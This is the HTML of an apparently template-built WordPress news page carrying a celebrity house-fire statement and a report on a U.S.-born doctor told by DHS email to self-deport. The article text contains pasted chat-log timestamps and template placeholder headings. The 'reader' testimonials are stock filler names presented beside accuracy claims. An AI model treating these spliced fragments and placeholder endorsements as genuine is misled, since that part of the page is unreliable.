<p>“We can confirm that a fire occurred at Josue’s residence last night. We are deeply grateful to the firefighters for their swift action. Josue and his loved ones are safe, and we ask for privacy during this time as we assess the damage.”</p>



<p>While authorities have not determined the cause, they have not ruled out electrical malfunction or equipment in the home studio as possible origins. Neighbors reported seeing smoke and flames rising from the rear of the property, but no adjacent homes were affected.</p>



<p>Fans and fellow celebrities have taken to social media to express their relief and support. &#8220;#StayStrongJosue&#8221; quickly began trending, with many offering places to stay or help with recovery efforts.</p>



<p>This isn’t the first time a fire has impacted a high-profile figure in the Hollywood Hills, reigniting conversations about home safety and fire preparedness in luxury properties.</p>



<p>Josue is expected to address the incident personally in the coming days. For now, he remains focused on recovery and is reportedly staying at a private location.Your Attractive Heading</p>



<div class="wp-block-uagb-container uagb-block-e2e96b7d alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-121a40ee">
<div class="wp-block-uagb-info-box uagb-block-986772dd uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content">
<div class="uagb-ifb-title-wrap"><h1 class="uagb-ifb-title">Stay Informed, Stay Engaged</h1></div>
<p class="uagb-ifb-desc">Welcome to Genuss Moment, your hub for real-time news updates. Dive into insightful analyses and stay ahead of the curve with our engaging content.</p>
<div class="uagb-ifb-button-wrapper wp-block-button"><a href="/contact/" class="uagb-infobox-cta-link wp-block-button__link" target="_self" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Explore Now</span></a></div>
</div></div>
</div>



<div class="wp-block-uagb-container uagb-block-aaa809fe">
<div class="wp-block-uagb-image alignleft uagb-block-47275db5 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left aligncenter"><figure class="wp-block-uagb-image__figure"><img loading="lazy" decoding="async" srcset="/wp-content/uploads/2025/04/news-newsletter-newspaper-information-158651.jpeg ,/wp-content/uploads/2025/04/news-newsletter-newspaper-information-158651.jpeg 780w, /wp-content/uploads/2025/04/news-newsletter-newspaper-information-158651.jpeg 360w" sizes="auto, (max-width: 480px) 150px" src="/wp-content/uploads/2025/04/news-newsletter-newspaper-information-158651.jpeg" alt="" class="uag-image-9" width="544" height="640" title="" role="img"></figure></div>
</div>
</div></div>



<div class="wp-block-uagb-image uagb-block-bb31ff1c wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img loading="lazy" decoding="async" srcset="/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-18-at-7.08.35-PM.jpeg ,/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-18-at-7.08.35-PM.jpeg 780w, /wp-content/uploads/2025/04/WhatsApp-Image-2025-04-18-at-7.08.35-PM.jpeg 360w" sizes="auto, (max-width: 480px) 150px" src="/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-18-at-7.08.35-PM.jpeg" alt="" class="uag-image-1199" width="863" height="575" title="WhatsApp Image 2025-04-18 at 7.08.35 PM" role="img"></figure></div>



<div class="wp-block-uagb-advanced-heading uagb-block-c70ed2a0"><h2 class="uagb-heading-text">Connecticut doctor born in Pennsylvania told to leave the U.S. by Homeland Security</h2></div>



<p>Your Attractive Heading“It is time for you to leave the United States,” read the threatening message that Dr. Lisa Anderson received last week, she told NBC affiliate WVIT on Wednesday.</p>



<p>Anderson, 58, was born in Pennsylvania and lives in Cromwell.</p>



<p>Unlike two Massachusetts immigration attorneys and U.S. citizens who have received similar emails, Anderson has nothing to do with immigration. Except for now, as she’s looking to hire just such a lawyer, confused as to what landed her on Homeland Security’s radar.</p>



<p>[7:12 pm, 18/04/2025] V Office uK: “I really have no idea how my email ended up on that list unless someone else was using that as a false email,” Anderson told WVIT. “I don’t have anything to do with immigration and I never thought that I would have needed the services of an immigration attorney either, and that’s where I find myself.”</p>



<p>The two immigration attorneys who got the same email also thought it odd that DHS had their addresses, since clients must supply their own when communicating with the federal agency. But their emails were at least on paperwork related to their cases.<br>[7:12 pm, 18/04/2025] V Office uK: Last week, Boston-area immigration attorney Nicole Micheroni was told to leave the U.S. or “the federal government will find you.” Days later, a second immigration attorney in the Boston area, Carmen Bello, was also told by DHS to self-deport, WBTS reported Tuesday.</p>



<p>Both were told their immigration parole was expiring, but that doesn’t apply to either of them. The parole is part of a program that allows migrants to stay and work in the U.S. for up to two years while they wait for their case to be heard — a program the Trump administration has effectively terminated.</p>



<p>While Homeland Security said in a statement that it emailed Micheroni in error, the attorney told WVIT that she has not been able to reach DHS officials to clarify the situation. She emphasized that such an email does not constitute a deportation order but advised recipients to seek legal counsel.</p>



<p>Anderson, whose attorneys have advised her to carry her passport at all times, says she’s rattled.</p>



<p>“The language seemed pretty threatening to whomever it might actually apply to,” she told WVIT. “It does make me concerned there’re a lot more people out there like me who probably also thought this was spam, who probably didn’t realize, ‘I have a problem.’ ”</p>



<div class="wp-block-uagb-container uagb-block-8f81e141 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-3e2f60a3">
<div class="wp-block-uagb-advanced-heading uagb-block-d9657ecb"><h2 class="uagb-heading-text">What We Offer You</h2></div>



<div class="wp-block-uagb-advanced-heading uagb-block-b2f11818"><p class="uagb-heading-text">At Genuss Moment, we pride ourselves on delivering diverse offerings tailored to meet the needs of our readers. Stay updated on what matters most.</p></div>
</div>



<div class="wp-block-uagb-separator uagb-block-23638415"><div class="uagb-separator-spacing-wrapper"><div class="wp-block-uagb-separator__inner" style="--my-background-image:"></div></div></div>



<div class="wp-block-uagb-container uagb-block-dcb0b6dc">
<div class="wp-block-uagb-info-box uagb-block-cbc4cd0c uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content">
<div class="uagb-ifb-title-wrap">
<p class="uagb-ifb-title-prefix">01.</p>
<h3 class="uagb-ifb-title">Latest News Updates</h3>
</div>
<p class="uagb-ifb-desc">Timely news articles covering the most significant events and trends happening around the world, ensuring you&#8217;re always in the loop.</p>
<div class="uagb-ifb-button-wrapper wp-block-button"><a href="/offering/" target="_self" onclick="return true;" class="uagb-infobox-cta-link" rel="noopener noreferrer"><span class="uagb-inline-editing">Learn More</span></a></div>
</div></div>



<div class="wp-block-uagb-info-box uagb-block-20193b63 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content">
<div class="uagb-ifb-title-wrap">
<span class="uagb-ifb-title-prefix">02.</span><h3 class="uagb-ifb-title">In-Depth Analysis</h3>
</div>
<p class="uagb-ifb-desc">In-depth analyses that provide clarity and context to complex issues, making the news more understandable and relatable.</p>
<div class="uagb-ifb-button-wrapper wp-block-button"><a href="/offering/" target="_self" onclick="return true;" class="uagb-infobox-cta-link" rel="noopener noreferrer"><span class="uagb-inline-editing">Learn More</span></a></div>
</div></div>



<div class="wp-block-uagb-info-box uagb-block-bf5e4139 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content">
<div class="uagb-ifb-title-wrap">
<span class="uagb-ifb-title-prefix">03.</span><h3 class="uagb-ifb-title">Trending Topics</h3>
</div>
<p class="uagb-ifb-desc">Engaging multimedia content, including videos and podcasts, for a richer understanding of current affairs and diverse perspectives.</p>
<div class="uagb-ifb-button-wrapper wp-block-button"><a href="/offering/" target="_self" onclick="return true;" class="uagb-infobox-cta-link" rel="noopener noreferrer"><span class="uagb-inline-editing">Learn More</span></a></div>
</div></div>
</div>



<div class="wp-block-uagb-container uagb-block-17d2a4fe">
<div class="wp-block-uagb-advanced-heading uagb-block-9b244cbe"><h4 class="uagb-heading-text">Join Our Community of Informed Readers Today!</h4></div>



<div class="wp-block-uagb-buttons uagb-buttons__outer-wrap uagb-btn__default-btn uagb-btn-tablet__default-btn uagb-btn-mobile__default-btn uagb-block-94a3ef47"><div class="uagb-buttons__wrap uagb-buttons-layout-wrap ">
<div class="wp-block-uagb-buttons-child uagb-buttons__outer-wrap uagb-block-5b7f17d1 wp-block-button"><div class="uagb-button__wrapper"><a class="uagb-buttons-repeater wp-block-button__link" aria-label="" href="/contact/" rel="follow noopener" target="_self" role="button"><div class="uagb-button__link">Explore Now</div></a></div></div>
</div></div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-55151016 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-12a22e88">
<div class="wp-block-uagb-image alignleft uagb-block-cf9a15f6 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img loading="lazy" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-2872418.jpeg ,/wp-content/uploads/2025/04/pexels-photo-2872418.jpeg 780w, /wp-content/uploads/2025/04/pexels-photo-2872418.jpeg 360w" sizes="auto, (max-width: 480px) 150px" src="/wp-content/uploads/2025/04/pexels-photo-2872418.jpeg" alt="" class="uag-image-10" width="376" height="420" title="" role="img"></figure></div>



<div class="wp-block-uagb-image alignright uagb-block-aba3f864 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-right"><figure class="wp-block-uagb-image__figure"><img loading="lazy" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-242492.jpeg ,/wp-content/uploads/2025/04/pexels-photo-242492.jpeg 780w, /wp-content/uploads/2025/04/pexels-photo-242492.jpeg 360w" sizes="auto, (max-width: 480px) 150px" src="/wp-content/uploads/2025/04/pexels-photo-242492.jpeg" alt="" class="uag-image-11" width="376" height="420" title="" role="img"></figure></div>
</div>



<div class="wp-block-uagb-container uagb-block-8bce86bc">
<div class="wp-block-uagb-info-box uagb-block-17bf597f uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top wp-block-uagb-info-box--has-margin"><div class="uagb-infobox-margin-wrapper"><div class="uagb-ifb-content">
<div class="uagb-ifb-title-wrap"><h3 class="uagb-ifb-title">Discover the Story Behind Genuss Moment</h3></div>
<p class="uagb-ifb-desc">Genuss Moment is an engaging news platform that brings you the latest updates and insights. Our diverse coverage spans multiple media channels, ensuring that you stay informed on current events. With a commitment to accuracy and engaging storytelling, we provide you with a comprehensive perspective. Join us for insightful analysis and trending topics that matter to you.</p>
<div class="uagb-ifb-button-wrapper wp-block-button"><a href="/about/" class="uagb-infobox-cta-link wp-block-button__link" target="_self" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Read More</span></a></div>
</div></div></div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-71b09a6d alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-d28de46a">
<div class="wp-block-uagb-image alignleft uagb-block-b0e6ecd7 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img loading="lazy" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-4057663.jpeg , /wp-content/uploads/2025/04/pexels-photo-4057663.jpeg 360w" sizes="auto, (max-width: 480px) 150px" src="/wp-content/uploads/2025/04/pexels-photo-4057663.jpeg" alt="" class="uag-image-12" width="565" height="640" title="" role="img"></figure></div>
</div>



<div class="wp-block-uagb-container uagb-block-54a98149">
<div class="wp-block-uagb-advanced-heading uagb-block-af2ef0f1">
<h2 class="uagb-heading-text">Why Choose Genuss Moment</h2>
<p class="uagb-desc-text">We offer unmatched insights in a rapidly changing news landscape. Explore our unique offerings that set us apart from the rest.</p>
<div class="uagb-separator"></div>
</div>



<div class="wp-block-uagb-advanced-heading uagb-block-3f502f75">
<h3 class="uagb-heading-text">Commitment to Accuracy</h3>
<p class="uagb-desc-text">Our team rigorously fact-checks every story to ensure that we provide accurate and reliable news. Trust is at the core of what we do.</p>
</div>



<div class="wp-block-uagb-advanced-heading uagb-block-b707cb09">
<h3 class="uagb-heading-text">Engaging and Timely Content</h3>
<p class="uagb-desc-text">We understand the importance of delivering news in a captivating way. Our engaging styles keep readers coming back for more updates.</p>
</div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-39ba27a5 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-771bf5a3">
<div class="wp-block-uagb-advanced-heading uagb-block-2c285c0c"><h2 class="uagb-heading-text">What Our Readers Say</h2></div>



<div class="wp-block-uagb-advanced-heading uagb-block-957ed039"><p class="uagb-heading-text">Hear from our audience about their experience. Your opinion matters, and we appreciate the feedback on our content and insights.</p></div>
</div>



<div class="wp-block-uagb-separator uagb-block-142c6ead"><div class="uagb-separator-spacing-wrapper"><div class="wp-block-uagb-separator__inner" style="--my-background-image:"></div></div></div>



<div class="wp-block-uagb-container uagb-block-5c3f72d1">
<div class="wp-block-uagb-container uagb-block-1bc827fa">      
			<div class="uagb-icon-wrapper uagb-block-65d06456  wp-block-uagb-icon--has-margin    ">
								<div class="uagb-icon-margin-wrapper">
									<span class="uagb-svg-wrapper" aria-label="quote-left" tabindex="0">		
										<svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 448 512" role="graphics-symbol" aria-hidden="false" aria-label=""><path d="M96 224C84.72 224 74.05 226.3 64 229.9V224c0-35.3 28.7-64 64-64c17.67 0 32-14.33 32-32S145.7 96 128 96C57.42 96 0 153.4 0 224v96c0 53.02 42.98 96 96 96s96-42.98 96-96S149 224 96 224zM352 224c-11.28 0-21.95 2.305-32 5.879V224c0-35.3 28.7-64 64-64c17.67 0 32-14.33 32-32s-14.33-32-32-32c-70.58 0-128 57.42-128 128v96c0 53.02 42.98 96 96 96s96-42.98 96-96S405 224 352 224z"></path></svg>
									</span>
								</div>
							</div>
			


<div class="wp-block-uagb-testimonial uagb-slick-carousel uagb-tm__arrow-outside uagb-block-f39fda18 uagb-post__carousel_notset uagb-post__carousel_notset-tablet uagb-post__carousel_notset-mobile"><div class="is-carousel uagb-tm__columns-1 uagb-tm__items"><div class="uagb-testimonial__wrap  uagb-tm__imgicon-style-circle uagb-tm__image-position-bottom uagb-tm__bg-type-none "><div class="uagb-tm__content">
<div class="uagb-tm__overlay"></div>
<div class="uagb-tm__text-wrap">
<div class="uagb-tm__desc">Genuss Moment has transformed how I stay updated. Their articles are insightful, and I love the multimedia approach to news!</div>
<div class="uagb-tm__meta-inner">
<div class="uagb-tm__image-content"><div class="uagb-tm__image"><img loading="lazy" decoding="async" class="uagb-tm-img-src" src="https://multipurpose7.ziptemplates.top/wp-content/uploads/2023/08/testimonial-skip-10-150x150-1.jpg" alt="" width="50" height="50"></div></div>
<div class="uagb-testimonial-details">
<span class="uagb-tm__author-name">John Smith</span><span class="uagb-tm__company">Your Client</span>
</div>
</div>
</div>
</div></div></div></div>
</div>



<div class="wp-block-uagb-container uagb-block-ffbcaab1">      
			<div class="uagb-icon-wrapper uagb-block-065255b5  wp-block-uagb-icon--has-margin    ">
								<div class="uagb-icon-margin-wrapper">
									<span class="uagb-svg-wrapper" aria-label="quote-left" tabindex="0">		
										<svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 448 512" role="graphics-symbol" aria-hidden="false" aria-label=""><path d="M96 224C84.72 224 74.05 226.3 64 229.9V224c0-35.3 28.7-64 64-64c17.67 0 32-14.33 32-32S145.7 96 128 96C57.42 96 0 153.4 0 224v96c0 53.02 42.98 96 96 96s96-42.98 96-96S149 224 96 224zM352 224c-11.28 0-21.95 2.305-32 5.879V224c0-35.3 28.7-64 64-64c17.67 0 32-14.33 32-32s-14.33-32-32-32c-70.58 0-128 57.42-128 128v96c0 53.02 42.98 96 96 96s96-42.98 96-96S405 224 352 224z"></path></svg>
									</span>
								</div>
							</div>
			


<div class="wp-block-uagb-testimonial uagb-slick-carousel uagb-tm__arrow-outside uagb-block-5e332845 uagb-post__carousel_notset uagb-post__carousel_notset-tablet uagb-post__carousel_notset-mobile"><div class="is-carousel uagb-tm__columns-1 uagb-tm__items"><div class="uagb-testimonial__wrap  uagb-tm__imgicon-style-circle uagb-tm__image-position-bottom uagb-tm__bg-type-none "><div class="uagb-tm__content">
<div class="uagb-tm__overlay"></div>
<div class="uagb-tm__text-wrap">
<div class="uagb-tm__desc">I rely on Genuss Moment for accurate news. Their commitment to quality and engaging content is unmatched in today&#8217;s media landscape.</div>
<div class="uagb-tm__meta-inner">
<div class="uagb-tm__image-content"><div class="uagb-tm__image"><img loading="lazy" decoding="async" class="uagb-tm-img-src" src="/wp-content/uploads/2023/08/testimonial-skip-06.jpg" alt="" width="50" height="50"></div></div>
<div class="uagb-testimonial-details">
<span class="uagb-tm__author-name">Michael Brown</span><span class="uagb-tm__company">Your Client</span>
</div>
</div>
</div>
</div></div></div></div>
</div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-b5f2dd4a alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-50082671">
<div class="wp-block-uagb-info-box uagb-block-8768d98f uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top wp-block-uagb-info-box--has-margin"><div class="uagb-infobox-margin-wrapper"><div class="uagb-ifb-content">
<div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">Stay Connected with Us</h2></div>
<p class="uagb-ifb-desc">Subscribe to our newsletter for the latest updates and never miss out on what&#8217;s happening around the world.</p>
<div class="uagb-ifb-button-wrapper wp-block-button"><a href="/contact/" class="uagb-infobox-cta-link wp-block-button__link" target="_self" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Explore Now</span></a></div>
</div></div></div>
</div>
</div></div>

	
	
</div>
<!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div>
<!-- #primary -->


	</div> <!-- ast-container -->
	</div>
<!-- #content -->
<footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-lheavy ast-builder-grid-row-tablet-2-lheavy ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-horizontal-menu astra-footer-mobile-vertical-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-42 current_page_item menu-item-53"><a href="/" aria-current="page" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright">
<p>Copyright &copy; 2025 Genuss Moment</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div>
<!-- #page -->
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
			<script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};</script>
<script src="/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.10.0" id="astra-theme-js-js"></script>
<script src="/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};</script>
<script src="/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script src="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/spectra-block-positioning.min.js?ver=2.19.7" id="uagb-block-positioning-js-js"></script>
<script src="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/uagb-button-child.min.js?ver=2.19.7" id="uagb-button-child-js-js"></script>
<script src="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/testimonial.min.js?ver=2.19.7" id="uagb-testimonial-js-js"></script>
<script src="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/imagesloaded.min.js?ver=2.19.7" id="uagb-imagesloaded-js"></script>
<script src="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/slick.min.js?ver=2.19.7" id="uagb-slick-js-js"></script>
<script src="/wp-content/uploads/uag-plugin/assets/0/uag-js-42.js?ver=1745383439" id="uag-script-42-js"></script>
			<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>
				</body>
</html>
</file>

